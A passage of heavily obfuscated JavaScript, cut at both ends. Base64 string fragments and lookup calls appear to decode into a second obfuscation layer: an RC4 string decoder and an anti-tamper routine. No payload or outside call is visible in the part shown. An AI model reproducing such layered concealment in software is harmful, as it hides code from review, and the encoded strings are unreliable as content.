6V080JywnY0xxNFdQUFEnLC'+_0x4162372w(0x2db)+'YV1JtJywnVzZSZE5DbzZXT1hLJywnVzRw'+_0x4162372w(0x148)+'1dQSmNQU2tsV1FkY1ZxJywnV09CZFJIM2'+'RUZjAnLCdyOG8rV1EzZEpJQycsJ0VDb3F'+'XUW00V1BLJywnV1FxT3BNeGNRRycsJ1c0'+'RmNNOGtRVzZ0ZFJhJywnV1BWY1NYeStXU'+'DAnLCdXNHRkVW1rS3BaSycsJ1dRcGRPOG'+'9FdlNrRCcsJ1dPaGNSTEZkVFNrUCcsJ1d'+'SSmNVQ2szV1BGY1ZhJywnV1FsY01IZGNJ'+'c1cnLCdXUWRjTXFpWFdPbScsJ2o4a2dXU'+'khudVcnLCdXNHRkSFNrK2hadScsJ1dSYX'+'BXNlpkR21v')+('WScsJ2J0eGRLMHhkR2EnLCdXUWRjTFNva'+_0x4162372w(0x221)+'hvRFdST05XUEcnLCdXNWRjTENrTlc3bGR'+_0x4162372w(0x217)+_0x4162372w(0x2ae)+_0x4162372w(0x20c)+'hjVDNCZE44a0knLCdXUmhjTktwY0lJYSc'+'sJ29lYWpXT2puJywnV1FoY1Nta1JXT2hj'+'VFcnLCdXUEJjUzNoY09hUycsJ3Ntb3NXT'+'0pkTHQ0JywnVzdOZFRIQ0hBcScsJ3oxcG'+'RHU2tZbGEnLCdXT2xjT01KZEs4a3QnLCd'+'4U29mV1I0b1dRSycsJ21HUGNkZDQnLCdX'+'NkZkSVlQZldPZScsJ2pyM2RLdkZkTEcnL'+'CdXTzNjSkNvbUFHZScsJ2JNaWpXUW56Jy'+'wnV1E3Y0x3VmNHY3EnLCdXN0ZkSnM0RnZ'+'XJywnV1F4Y1RNVmROU2tlJywnaHdpbFdR'+'bGRPcScsJ1c2eUN3OG9aVzRpJywndW1vZ'+'ldSTmNLOG9pJywncUNvc3lDb0NXUVMnLC'+'dXUXhjSThvRnBtb0onLCdXNERDVzVyeFd'+'POCcsJ1c2cjlXNkQyV09HJywnV1JGZEth'+_0x4162372w(0x14e)+'kZXUGpJVzVXJywnV1BoZFRtb2FEU2tiJy'+_0x4162372w(0x2a7)+'nV1JDcmp2TmNQcScsJ2Vtb2VXT0RQV1Jh'+'JywnY3hDOFdSYUQnLCdXNXlxVzdHVnVHJ'+'ywna05PTHE4a3AnLCdXNXBkUm1rdFdPWm'+'NORycsJ1dPcVphS3hjVnEnLCdCOGtlVzV'+'iaFc3cScsJ1dPVmRUOG95QVNrZycsJ2dT'+'a0pkdHp0JywnVzZLMFc1MDRzRycsJ1c0N'+'2RKbWtCV1BaY05xJywnV09xVGtNSmNIRy'+'csJ1c1N2RN')+('OGt5V1JwY0tHJywnVzdSY004b05XT1M0J'+'ywnYkNrb2dYbnYnLCd1Q28zV1JkZFJiRy'+_0x4162372w(0x234)+'nLCdXNlpkSUkwJywnVzdoZEhTa2RrSTQn'+'LCdXUC9kTzhvZ3dTa3AnLCdXN05jS21vU'+_0x4162372w(0x245)+'dXN3ZEJywnV1JhRWwybGNLVycsJ1dSUmN'+_0x4162372w(0x168)+'RENvd1dPcGNNdmknLCdlcmZTaXRxJywnV'+_0x4162372w(0x13c)+'ROYScsJ1dPdGNJaGhkUVNrZScsJ1c3dGR'+'IOGt5V1IvY1RXJywnVzRaZE1hT0JGVycs'+'J3NDb2pXUmxjSXVhJywnZzhrVlc2eGNNe'+_0x4162372w(0x2ce)+'syV1F0Y0hhJywnV1JlbFc0OVlucScsJ1d'+'PQmNWSXhjVnFHJywncHc4dVdSS2cnLCdz'+_0x4162372w(0x29e)+_0x4162372w(0x219)+'wnV1JtNFc2RmRUbW9iJywnZ05LV1dPeko'+'nLCd6bW82VzdlMVc0TycsJ1c2cGRIU283'+'V1JyWCcsJ2taTmRSZVZkR2EnLCdhd0c0V'+'1B1QScsJ2hTa1NXNnRjVHh5JywnV1E0Sl'+'c2bndoYScsJ1dQbGNKTmxkTlNrVycsJ1c'+'2bjdXUXpmVzdPJywnZThraldSOWh3Rycs'+'J1dQaGRKU29udDhrQicsJ2UwYUtXUWlKJ'+'ywnb3RMdVc0THYnLCdFbW9MV1BOY0ttbz'+'AnLCdXUTg1bmdoY05hJywnVzVGZEdzNXF'+'XUmEnLCdXNUZkUFh2UldPNCcsJ1dPYVFw'+'Mk5jVlcnLCdXNktXVzVLTkFXJywnV09CY'+_0x4162372w(0x281)+'dBOGtUVzR2')+('Tlc2VycsJ1c3ZGNVOGtaVzR0ZEpxJywnd'+'lczY0dTbzluYScsJ2tNYUlXUEhqJywnV1'+_0x4162372w(0x295)+'HJywneUNrL1c3UFhXNW0nLCdzQ29IVzRP'+'ZVc3ZScsJ1dRZGNUZ1JkUW1raScsJ2tIN'+_0x4162372w(0x1f0)+'NUU29hekdpJywnV1FCZFFYVmRKaHUnLCd'+'yU29sekNvM1dQSycsJ2pNVzBXUFBzJywn'+'V09hRm5NdGNRRycsJ3I4b1BFbW9IV1IwJ'+'ywnV09OY0xncGRNQ2twJywnVzZoZE9Db3'+'pXUHJzJywnRG1vUVdPSmRNWmUnLCd3OGt'+_0x4162372w(0x299)+'VzVCY1Q4azFXNUpkUlcnLCdXN3hkSENra'+_0x4162372w(0x198)+'c2dnBXN2JjV1I4JywnV1F0Y05oaGNSc1M'+'nLCdXNmhjU0NvT1dQQ1MnLCdXUEdoVzQx'+'TGJhJywncFNrT1dQSDNGVycsJ1dQSmROY'+'zdkS3h1JywnQ1NvT1dReGNRbW9pJywnbl'+_0x4162372w(0x1bf)+'rNlc2SmNOd20nLCdkbWt3bllYcScsJ1dR'+'QmROYWxkT2dLJywnRmFOY1U4b3NjYScsJ'+_0x4162372w(0x147)+'wnVzRCZEhiYktXUDAnLCdXUDdjSHdaZE1'+'Da3cnLCdvSWZGVzVyaycsJ1c3WmRLcnIr'+'V09hJywnaWd1QldQQ2EnLCdBQ2t2VzdQZ'+_0x4162372w(0x16f)+'dDbzRDU2s2JywnVzY5RFdPVHhXNWUnLCd'+'FQ29GVzZHVFc1aScsJ1dRSmNJQ2tNV1F0'+_0x4162372w(0x1f4)+_0x4162372w(0x1e9)+'RWbW9nJywn')+('eWZmb1c0RmRWYScsJ293U3RXUmxkVHEnL'+'Cd5OG9jeENvUFdSaScsJ1dQcGRUYkZkVG'+'gwJywnZW1rT3lDby9qVycsJ1c2WmRMOGt'+_0x4162372w(0x2f1)+_0x4162372w(0x18a)+'VcnLCdXNG5vV1J6SVc1SycsJ1c0cGRScT'+'lZV09tJywnRkdkY1ZDb2VtVycsJ294Q2d'+'XUFZkTEcnLCdXUlRoV09WY1Ztb1UnLCdX'+'Um5sV1B0Y1A4b1cnLCdkOGthQW1vMmVHJ'+'ywnVzV4ZFJjR3R4VycsJ1dQUmNSd2hjVl'+'hxJywnbXVhN1dQeGRHcScsJ1dPMWxXT2R'+'jU1NvcicsJ1dSTFJXUlJjUDhvNicsJ0Vt'+_0x4162372w(0x13b)+'Cdlc2pMa3FtJywndENvT1dReGNLQ285Jy'+'wnV1I3ZEttb251bWthJywnYmcwQldQcGR'+'PRycsJ3VtbzVXNWU0VzZHJywndXgvZFNT'+'ay9rVycsJ1dPL2NITWRjS0gwJywnaEpER'+'1c3RFonLCdXT1ZjT1NrQVdQL2NWRycsJ3'+'l2UGxXN2RkVmEnLCdXUDdjVXFhQldSSyc'+_0x4162372w(0x2b3)+'UElDJywnYmc4YVdSaGROYScsJ1c0TmNNb'+'WtXVzdSZFNxJywnbUtLYkZDa3QnLCd6OG'+'9EeDhvYVdRZScsJ0NTb3ZxQ29NV1I4Jyw'+_0x4162372w(0x230)+_0x4162372w(0x2ec)+'ScsJ1dQS2dXNHpWY1cnLCdXT0pjVVhSY1'+'RjRycsJ2Rtb0dXNGpUVzVXJywnVzVMSld'+'SdnBXNEMnLCdXNlQ3VzVITFdQRycsJ1dR'+'N2NJQ2tQV09oY1RXJywndG1vbUU4b1pXU'+'k8nLCdDZ1RPVzQvZFFxJywnVzVaZFVtb2'+_0x4162372w(0x259))+('VzdGZEhTa3huSmknLCdXUXV3ZWc3Y0dxJ'+'ywnV1EzY0lDb0dnQ29FJywnY3RQd1c3RG'+'8nLCdrTW1DV1F6TCcsJ1c0M2RVOGt0V1F'+'wY0xXJywnbFNvTVc1bmZXNDgnLCdtbW90'+'VzVMalc0ZScsJ1dRWmNJOG9HZW1vZCcsJ'+_0x4162372w(0x222)+'wnanE1Qlc2ekInLCdXUlJjTWRPWVdQUyc'+_0x4162372w(0x270)+'NEsnLCdXUFBvV1JGY1Rtb1UnLCd4MHp3V'+'zVCZEdxJywnQ2dqd1c3cGRRYScsJ2VDa3'+'NXNVZjUE1DJywnVzRiOVc2RCtXUnEnLCd'+'XUEZjVDhra1dPeGNOVycsJ1dRZGNROGtY'+'V09KY1ZhJywnVzRKZFE4a1VXT0pjVlcnL'+'Cdscm5qVzV6eicsJ2RHdmNrZHUnLCdrdG'+'Y5aVp1JywnVzZXRFc2dGRMOGttVzdwZE5'+'YWmRWQ2tCRHhtJywnYVNrT1dPZnVyVycs'+'J2ZTb29XNmpHVzdHJywnVzVSZFI4a0tXU'+'VZjSWEnLCdXUi9jU21rRVdRRmNOYScsJ0'+'ZydGNNOG9Xa2EnLCdXN3hjUW1rbFc3L2R'+'HRycsJ1dRSmNUbW9QZThvQScsJ1c2ZGRI'+'YmpIV09hJywnQzhvQ1dPTycsJ1dPWmROU'+_0x4162372w(0x13f)+'wnVzVmRFc2dlpXUEsnLCdXNXE2VzRxbUN'+'hJywnQThvVkVtbzNXT0cnLCdjSGpEV085'+'dicsJ0ZTb0RXUWVRV1FpJywnZ1hsZFRLe'+_0x4162372w(0x204)+'ZDb0RXNFcnLCdqbW9mV1JEYldQMCcsJ1c'+_0x4162372w(0x12a)+_0x4162372w(0x127)+'jhvN1dST3cnLCdXNC9jSjhrM1c1WmRURy'+_0x4162372w(0x1b9))+(_0x4162372w(0x1f7)+'GRLU2toa0cnLCdrTld0RlNraScsJ2Rta2'+'NjclBkJywnV08wdFc1OVRpRycsJ2FDazh'+'XNzNjUWVhJywnajhrOEFtb3BocScsJ1c3'+'aGRJSVN2c1cnLCdXT3Y3VzdsY1VDa3cnL'+'CdzbW8vV1FsY0hDb1AnLCdhOG90V096cV'+'dPOCcsJ2JDa2NnZFhJJywnV09hV2VlTmN'+_0x4162372w(0x228)+_0x4162372w(0x254)+'WtJTycsJ1c1dGRUOGt6aWJ5JywnZ01xU0'+_0x4162372w(0x133)+'3RmNLV1cnLCdXUFNaY01aY05xJywnVzY4'+'a1c0OG92VycsJ1c3VFBXUExiVzdpJywnV'+'zdkZElTazlXT1ZjTGEnLCdXUDRvZnd4Y0'+_0x4162372w(0x138)+'sVzRhJywnV09wY0w4a0NXUlMnLCdXNWRk'+'TEdqTFdQZScsJ1c1RmRKYlQ5V091JywnV'+'zdlcFc1MGd0VycsJ3hDbzNXNnFJVzU0Jy'+_0x4162372w(0x18e)+'Da2gnLCdyTTdkSzhrOGFxJywncThvNHhD'+_0x4162372w(0x2ca)+'29BYUNvZCcsJ1c2cTFXN2Fsc2EnLCdpR3'+'BkTXVaZEhXJywnVzV6UVc2OWFXUGUnLCd'+'jWlJkSE1OZE1HJywnV095UG13L2NLYScs'+'J2FyalFpSU8nLCdXNC9jU1NveFdPcXEnL'+'CdXUmxjVk0vZFJDa2QnLCdXUi9jU014ZE'+_0x4162372w(0x189)+_0x4162372w(0x156)+_0x4162372w(0x1f8)+_0x4162372w(0x21d)+'UnLCdXNWVB')+('VzU4WnRhJywnVzYvZFQ4bzBXUkRMJywnR'+'DBKZFVDa3ZlYScsJ1c3cGRUWnF1QkcnLC'+_0x4162372w(0x2a0)+'nVzVCZFZDazdsSDAnLCdzbW84V1BsY0g4'+'b0QnLCdXNlZkVVNvaldRdjUnLCd3Ti9kT'+'VNrSm1hJywnV1JGZExaZGRLZXknLCdiOG'+'tTV1I5c3dXJywnY1NrTHpDa1VXNHEnLCd'+_0x4162372w(0x22d)+'JywnRkNvRVc1T3hXN1cnLCdXUUpjUHN4Y'+'09JTycsJ3lDb2RFU29TV1I4JywnaVNrNk'+'FDb3dvYScsJ1c0eGNPOG9aV1FLdScsJ1c'+'3N2RKOGtwV08vY0pxJywnV1FSY1JTbzdm'+'bW81JywnV1J0ZFRITmRVdUMnLCdiOGsvV'+_0x4162372w(0x199)+'B6cVc2RmRHYScsJ1c0N2RNWlNOeGEnLCd'+'XUVRaV09kY1JTb28nLCdxMFZkVVNrR2Rx'+_0x4162372w(0x163)+'0xYRycsJ1dPaGRMOG93dUNrNicsJ1c0Tm'+_0x4162372w(0x2e7)+'nV1AzY0t1L2RQOGs0JywnczhvWVdQeGRH'+'WmEnLCdXUS9jTUlCY1FzaScsJ0Ntb3FXU'+'GhjU21veicsJ1c3clpXUVBVVzRXJywnV0'+'9OY0xIcGNMV0cnLCd4Q2t5VzVyTlc1bSc'+'sJ1dSMFFXNFZkTENvaCcsJ1dPTmRWOG94'+'cVNrVScsJ1dST2tmMGxjTlcnLCdXUWhjS'+'XZ0ZFZtazMnLCdXNmRjR1NvNFdReXUnLC'+'dXN1QvVzd6MVdQYScsJ1c1WmRUOGtIYUc'+'4JywnV1FGY0dmbGNKSXUnLCdXNGRjTG1v'+'b1dQU3QnLCdXNWRkTXRGZEwyM2NOaHUnL'+'CdXUjdjTExkZEs4a1gnLCdnU2ttV1FEc3'+_0x4162372w(0x24c))+('Y0xmaGRLbWtaJywnRENvZldRQmNRTEsnL'+'CdDU290VzV1blc1VycsJ1dQdGNQclpjTU'+'pTJywnRm1rOVc1VFNXNEsnLCdXNnVhVzZ'+'lTHhHJywnVzd6a1c3bjRXT0cnLCdld3l5'+'V1E5ZicsJ1dRRFhXT2xjS0NvaScsJ1c1N'+_0x4162372w(0x141)+'cnLCdXUHRjTG1vMmZtbzgnLCdnaENKV09'+'IZicsJ1dSbGNQdjdkVFNrSicsJ3BxN2RL'+'ZVZkVWEnLCdqU2tSVzZCY0pmeScsJ2lzW'+'HlpZDQnLCdXUGxkR2NtS0QxNXonLCdXNj'+'lqVzU5V1dRNCcsJ3Rtb254U29MV1A0Jyw'+'ndzhvY1c1Q09XNk8nLCdySWRjTG1vSmZH'+'JywnZm1rTXBxUDknLCdXN0JkVVNrYWhhU'+'ycsJ1c1REVXTzFjVzRPJywnRmdqMVc2N2'+'RHRycsJ3M4b3BGQ28rV1JpJywnV1FoY1A'+'4bytwbW91JywnV083ZExtb3lCOGtuJywn'+'VzdUa1c3UGRXTzgnLCduckR3VzVubycsJ'+'2ZDb3ZXUXp1V1B5JywnV09wY1NKT25XUm'+'UnLCdXUGRkUWFaZEdmdScsJ1dRN2NJdEp'+_0x4162372w(0x2a1)+'TThrZ2pHOCcsJ0M4b3pXUjdjTGVXJywnQ'+'2dGZE04a0NnYScsJ3dTb2FXUHRjR21vVC'+_0x4162372w(0x1f2)+'FOGs4JywnbE04S1dPT1onLCdlOGtrV1JQ'+'MnZhJywnbm1rTkZTa1NXNnknLCdoWWY4V'+'zQ1cScsJ2VkNURjV1cnLCdjbWtQZldQdi'+_0x4162372w(0x235)+_0x4162372w(0x190)+'SWp2V1BpJywnV09wZEpTbzh4Q2tDJywnV'+_0x4162372w(0x21a)+'csJ1c3UGZX')+('UXY4VzVLJywnZGgwMldSak4nLCdXT2VHV'+'zRMYmJxJywncThrMlc2aitXNXknLCdXUn'+'BjTWhWZFZTa2YnLCdXN2hjS1Nra1c2M2R'+'LRycsJ2JzMVFXN2ZTJywnV1BGZFRhL2NW'+'OG9RJywnV1BXeFc3ZGRPbW9CJywnV1FkY'+'1NTa1ZXUUJjTHEnLCdXUmF1VzQvZEdTb0'+'wnLCdpU29TV1BYdVdSZScsJ0NDb0RXUWx'+'jUUNvaicsJ2FDa0xxbWtxVzVHJywnV1BC'+'Y1Jtb093dFcnLCdpSEd2amEnLCdXUldWV'+'zZwY0k4b3QnLCdXUk5jUDhraldRZGNLcS'+_0x4162372w(0x1ae)+'NU2tMJywndENvU0FTb0lXUDQnLCdXN0Ra'+'VzVud1dQQycsJ1dRaGNHbWtyV1IvY1JHJ'+'ywndXFkY0pTb3luRycsJ1dSTmNUdU5kUV'+'NrTicsJ1c0L2NKU282V1JLbCcsJ1dSM2N'+'VR3liV1BHJywnRTJ0ZEhta2VnYScsJ1c2'+'T2NCbW9LVzdPJywnVzczZFBIVGZXUW0nL'+_0x4162372w(0x288)+'E0JywnaVcvZExmRmRJcScsJ1c2TmNVbW9'+'xV1EwTicsJ1c3OVRXT0xmVzRDJywnYlpC'+'ZExNdGRPcScsJ1dQWmNUZWhkTzhrOCcsJ'+'3lDa3VXNDFBVzRTJywnQ21rQVc0SHFXNm'+'EnLCdXNTE0V1FQRlc1MCcsJ1dQdmNXUHR'+'jRzhvdycsJ1c1WmRWQ2tMZmJtJywnalNr'+'VGdkUGonLCdXUUhiV1JwY0dTb3cnLCdXU'+'TFoV1B0Y1BTb04nLCdzOG9BdjhvcVdPRy'+'csJ1c0cmZXUGY0VzVPJywnVzZOZEhTb3N'+'XUDlmJywnbmFwZFB4M2RHcScsJ2h4MGpX'+'T0hzJywnanNYcGJ0NCcsJ2JXelFXNURpJ'+'ywncnd2VFc2WmRJcScsJ1dPcGNIQ29EQW'+'FtJywnV1Jw')+('Y1AwVmNKY0snLCdXT2xjS21vOWVDb2UnL'+_0x4162372w(0x2d3)+'FteCcsJ2FKTmRKaEpkTFcnLCdBQ29Uc21'+'vM1dSZScsJ20zMGtEOGtzJywnbm1rNkVt'+'azJXNjAnLCdyOG9QV1AvZEpHaScsJ1dQb'+'GNNOG8ycUl1JywneUNvTVc1T2lXNU8nLC'+_0x4162372w(0x229)+'QL2NQQ2s3V09CY1VxJywnV09OY0llUmRL'+'OGtSJywnYWRUQ1dRZmUnLCdhY2JVVzVqb'+'ycsJ244a1hlSVQxJywnVzZwY05tb1RXUT'+'QxJywndFNvNVdSbGNNS3EnLCdXUFBBV1F'+_0x4162372w(0x284)+_0x4162372w(0x210)+'zhCOG9TblcnLCdhOGtJeVNvY2NhJywnVz'+'VubldQejFXNUMnLCdrQ29xV1JIV1dQaSc'+'sJ21ta1ZXNHBjUXZXJywncnJYSVc0aGNQ'+'M2ZNVzVqL1dPVmNIYScsJ1dSRmNMaFJkT'+_0x4162372w(0x22e)+'dQQ04nLCdXT2hjUjhvaXhkNCcsJ1c0aGR'+'IR0RFV1AwJywnd0Nva1c2MG5XNksnLCdX'+_0x4162372w(0x125)+'ywnVzVwZE9Da2ZtY1cnLCdXN05jVENrR1'+_0x4162372w(0x130)+'QZm9XNUcnLCdnc05kUmZaZE9xJywnV1Av'+'Y05LL2RMOGtQJywnV09wY1N4N2RIQ2tUJ'+_0x4162372w(0x20f)+'BXUEMnLCdsYUhDb0llJywnV1JOY012dGR'+_0x4162372w(0x1d6)+'UUNvN0VTa0YnLCdXTzdkUDhveFdSM2NRb'+'W93VzdsZEtTa1dtbW9qaGEnLCdXT05jUk'+'NvN2g4b00n')+('LCdjWUhGV1FQdCcsJ1dSTmRIQ2tUVzV6M'+'XRDb0JXNlZjUHV4Y0hHJywnVzV4ZFVDa2'+'hrYlcnLCdXNjQ3dENvaVc3NCcsJ1dQeGN'+'Ic0pjVVdHJywndnhQVlc3ZGRKcScsJ1dP'+_0x4162372w(0x1ed)+'CdXUDdjSDJwY0xXdScsJ1dPM2NSU29xbD'+'hvZCcsJ1c0VzZXN0t0ckcnLCdDU2tUVzd'+_0x4162372w(0x14c)+'ZTVXUmE2JywnaGd5NldPL2RHRycsJ1dSU'+'zJiZ05jUUcnLCdXN1NVRG1vbFc0OCcsJ2'+'ZyampXNkhaJywndG1vN1c3ME9XN0MnLCd'+_0x4162372w(0x25c)+_0x4162372w(0x14f)+'UcnLCdXT0JjTHhGZE1Da04nLCdXNkpkTl'+_0x4162372w(0x266)+_0x4162372w(0x285)+'Y09KVmNPYzgnLCdpMjBiV1BkZFFhJywnR'+'XRCY1JDb3ZvYScsJ1dRZGNMWHlyV1BHJy'+'wnVzdCZFBTb0hXUFB5JywnaG1rNlc3cGN'+'LZ3EnLCdXUTNkVlo3ZEp2eScsJ1dQL2NU'+'V201V1BPJywnV09tb1c0VEhocScsJ1c3L'+'2RQOGtGblh5JywnVzdHK3dTb1RXNUcnLC'+_0x4162372w(0x17f)+'xJywnVzZ4Y1MwSmRWU2tMJywncjhvWVdP'+'dGRSSE8nLCdXTzNjTHdsZEo4a2wnLCdXU'+'GRjSXJWY1NyRycsJ3I4b2FXT2xjUVNvbi'+'csJ28yeU9EU2tTJywnejhvN1dSTmNJbW8'+'xJywnV1IzY0swbGNQSkcnLCdyQ29QV1B4'+'ZFJKaScsJ1c3bGNKQ2tPVzRCZElHJywnV'+'zZOZFU4a0ZsR1cnLCdlOGtLcThrVVc3eS'+'csJ1dSeTdX')+(_0x4162372w(0x129)+'05Da3hXNnRkT0cnLCdXNTdjVlNvdldRUz'+'YnLCdXUDhLVzdwZE84b1YnLCdvSG5XV09'+'mVScsJ3o4b2VXUGV3V09lJywnYjhrWHNT'+'a0NXNG0nLCdXN1ByVzR2b1dSRycsJ1dPT'+'mNOYlNOV1JDJywnV083Y09hdTZXUDQnLC'+_0x4162372w(0x255)+'RQycsJ3N2aGRJbWtyZEcnLCdFQ284V1BT'+'a1dQVycsJ1dScGNHU294aDhvbycsJ1c1e'+'GRIU2tibUkwJywnV1F0Y1R3aGRMQ2trJy'+'wnQjhrZ1c3RDlXNE8nLCdXN1pjVFNrL1c'+_0x4162372w(0x25d)+'UC9XNTQnLCdiU29FVzVmelc2OCcsJ1c2b'+_0x4162372w(0x2e5)+_0x4162372w(0x1e1)+_0x4162372w(0x15a)+_0x4162372w(0x2a8)+'mNOSzgnLCdXT1JjS2N1ZVdSQycsJ0M4b1'+_0x4162372w(0x2be)+'0QThvbVdSeScsJ1c3UmRUOGs0aVpDJywn'+'V08vY1I4a1ZXUVZjUVcnLCdBOGsvVzZyc'+_0x4162372w(0x246)+'BXNUZkR2EnLCdXUWhjS3hXc1dScScsJ0V'+'YdGNMQ294a0cnLCdXUHhjUlNrbVdRSmNV'+_0x4162372w(0x250)+'E1hJywnV1JOY00xVmNLWE8nLCdXUi9jVT'+'JOZFZDa1knLCdybW9nV095cldSQycsJ1d'+'ScGNKTnRkTUNraicsJ0FTb2lXUGhjU2hT'+'JywnVzVaZFNZRGpXT3UnLCdnSGxkUjM3Z'+'E1XJywnV1FSY0ttb3pnOG92JywnQzJUdl'+'c3UmRKVycs')+('J2kwdXdXUDVaJywnaE15a1dQWCsnLCdXN'+'W56VzZyWldSSycsJ2JaN2RNZ0JkR1cnLC'+_0x4162372w(0x1a9)+'HJywnZm1rNVdPSGF0VycsJ2Z0bjhXNXZv'+'JywnaW1rVFc2M2NLd2UnLCdXUkw5V1FsY'+'0xDbzgnLCd1bW9XV090ZE9ySycsJ3hMNW'+'FXNlpkTVcnLCdrSkJkUTBaZFRHJywnV1B'+'CY0ptbzFxSDAnLCdXT1hRV1BOY0dtb3kn'+_0x4162372w(0x240)+'0cnLCdEV2RjSVNvWWZHJywnRW1vR1dScX'+_0x4162372w(0x15c)+_0x4162372w(0x146)+'ekhXNXpnVzVpYVc0dGRNZTU3aFcnLCdiZ'+'ks1dG1rUCcsJ1c2V1BXNzA2RnEnLCdmOG'+'tEV1JIeHhXJywnVzdkZFZjNStXUXUnLCd'+_0x4162372w(0x2c8)+'J1c1QmRVQ2tUV090Y0xHJywnVzVOY1RTa'+'1hXN3BkU0cnLCdXNzRsVzV1aXZHJywnV1'+'BpTldRZjhXUTdkTGVKZE9XMCcsJ1dPM2N'+'HV0NEV09hJywnV1BOY0tDa3lXUE5jT0cn'+'LCdEQ29jV1I0MVdRYScsJ1dPMUpXUDdjU'+'0NvbycsJ3Q4a1RXNDU4VzVhJywnRHc3ZE'+'9Da2diVycsJ2JhSGZXUkxJJywnVzZsZE4'+_0x4162372w(0x155)+_0x4162372w(0x22f)+_0x4162372w(0x26b)+'93YW1vQ3E4a1ZvZ20nLCdqdHJ3VzREdyc'+'sJ0ZDb1ZXUU5jUE5PJywnVzZMcFc1WDJX'+'UlMnLCdXNHUwVzRDakFhJywnaDM0cHRta'+'20nLCdwZThUeG1rMycsJ3pxeGNSU283aH'+_0x4162372w(0x2b7))+(_0x4162372w(0x121)+'zVHTnJHJywnVzQ3ZEhaT2d6RycsJ29aam'+_0x4162372w(0x1ac)+'XNkMnLCdDU29zV1AvY1FMUycsJ0E4b0NX'+'UFNlV1BTJywnazJxc1dSbksnLCdXNWhkR'+'1NvSFdSZkInLCdpWHZ6VzViRicsJ1dRaG'+'NVU28reFo0JywnV1FSY1NDb3h5cmUnLCd'+_0x4162372w(0x1e7)+_0x4162372w(0x128)+'zhXUWJkJywnazEwWVdSalYnLCdrMmV5V1'+'A5eicsJ1c3UmRWbW9aV1BqdicsJ2JDa1F'+'nWTFzJywnVzZOY0tTa0xXN0pkR0cnLCdX'+_0x4162372w(0x23b)+'ywnVzVCY1VDbzdXUWVPJywnV1J4ZFFyeG'+'RKTjQnLCdmOG8wV09uTldRUycsJ3pDb3J'+_0x4162372w(0x1e3)+_0x4162372w(0x272)+'2laNUdXUVA5JywnVzZ0Y0lta2NXN3BkSX'+'EnLCdXN3RkSENvTVdRZmgnLCdXNmY4V1B'+'6YVc3QycsJ0Y4b01XNnl1VzVxJywndkNv'+'WldPdGNPQ291JywnbUNrSXptb2dkYScsJ'+'3Ztb0pXUmk1V1F5JywnV09OZEc4b2Z2bW'+'tPJywnV1JEN1dRYTNEM1ZkSW1vYW1hJyw'+'nVzZ1c1c2V1R1YScsJ24xeUFXUS9kUGEn'+_0x4162372w(0x12c)+'0MnLCdnU2tqZ0hyYycsJ2pHOTFXN3ZWJy'+'wndG1vQVdPZGNVOG9wJywnZm1raXZtb0d'+'nRycsJ1c0L2NVOGt3VzZGZFVHJywnV09w'+'Y1BjVmNPR0cnLCdXUk5jTXIvY0tIVycsJ'+'1dQNENsTnhjSVcnLCdvMkc1dm1rUScsJ1'+_0x4162372w(0x261))+('cHEnLCdXUXBjUDFWZEw4a08nLCdXUTdjT'+'GF1NVdSTycsJ1c2dlJXNmYyV1JpJywnc1'+'NvUFdSeGNUMG0nLCdXNDdkUFNvM1dRblE'+'nLCdXNnpaV1IzY0xDb1piY3BkTnZ0Y1NH'+'Jywna1NvM1dPajdXT08nLCdvR2ZVb3NPJ'+'ywnVzdhYUZDb01XNU8nLCdiOG9PV1FqMF'+'dROCcsJ2dncWhXUUpkS1cnLCdlU29pV09'+'YS1dROCcsJ1c0cVZXNWV0dGEnLCdXUXVC'+'bDJWY09XJywnVzVGZExKenRXUDQnLCdkT'+'G1mV09pZCcsJ1dRVmRMOG83dDhrVScsJ2'+'hOU2NXUWhkVUcnLCdXUXk3bjNSY0hXJyw'+_0x4162372w(0x1b2)+'Q284J107ZnVuY3Rpb24gXzB4MTU2MzE4O'+'WUoYSxiKXthPWEtMHgxMTU7dmFyIGM9Xz'+'B4MTU2MzE4OWRbYV07aWYoXzB4MTU2MzE'+'4OWVbJ2h2SmJyUCddPT09dW5kZWZpbmVk'+'KXt2YXIgZD1mdW5jdGlvbihpKXt2YXIga'+_0x4162372w(0x2d6)+'d4eXpBQkNERUZHSElKS0xNTk9QUVJTVFV'+_0x4162372w(0x282)+'PScnO2Zvcih2YXIgbD0weDAsbSxuLG89M'+'HgwO249aVsnY2hhckF0J10obysrKTt+bi'+'YmKG09bCUweDQ/bSoweDQwK246bixsKys'+'lMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFy'+'Q29kZSddKDB4ZmYmbT4+KC0weDIqbCYwe'+'DYpKToweDApe249alsnaW5kZXhPZiddKG'+'4pO31yZXR1cm4gazt9O3ZhciBoPWZ1bmN'+_0x4162372w(0x2ab)+'cCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2Y'+_0x4162372w(0x197)+'Y7dSsrKXty')+('Kz0nJScrKCcwMCcrbFsnY2hhckNvZGVBd'+'CddKHUpWyd0b1N0cmluZyddKDB4MTApKV'+'snc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGV'+'VUklDb21wb25lbnQocik7dmFyIHQ7Zm9y'+'KHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdP'+'XQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7bz0obytuW3RdK21bJ2NoYXJDb2RlQXQ'+'nXSh0JW1bJ2xlbmd0aCddKSklMHgxMDAs'+_0x4162372w(0x136)+'XQ9MHgwLG89MHgwO2Zvcih2YXIgdz0weD'+'A7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQ'+'rMHgxKSUweDEwMCxvPShvK25bdF0pJTB4'+'MTAwLHA9blt0XSxuW3RdPW5bb10sbltvX'+'T1wLHErPVN0cmluZ1snZnJvbUNoYXJDb2'+'RlJ10obFsnY2hhckNvZGVBdCddKHcpXm5'+'bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV0'+'dXJuIHE7fTtfMHgxNTYzMTg5ZVsnYW5Sd'+'kdwJ109aCxfMHgxNTYzMTg5ZVsnbUFMcX'+'loJ109e30sXzB4MTU2MzE4OWVbJ2h2SmJ'+'yUCddPSEhW107fXZhciBlPV8weDE1NjMx'+'ODlkWzB4MF0sZj1hK2UsZz1fMHgxNTYzM'+'Tg5ZVsnbUFMcXloJ11bZl07aWYoZz09PX'+'VuZGVmaW5lZCl7aWYoXzB4MTU2MzE4OWV'+_0x4162372w(0x2e0)+_0x4162372w(0x257)+'G5KRnInXT1qLHRoaXNbJ1pIWml6RCddPV'+'sweDEsMHgwLDB4MF0sdGhpc1sneUVMYUt'+'KJ109ZnVuY3Rpb24oKXtyZXR1cm4nbmV3'+'U3RhdGUnO30s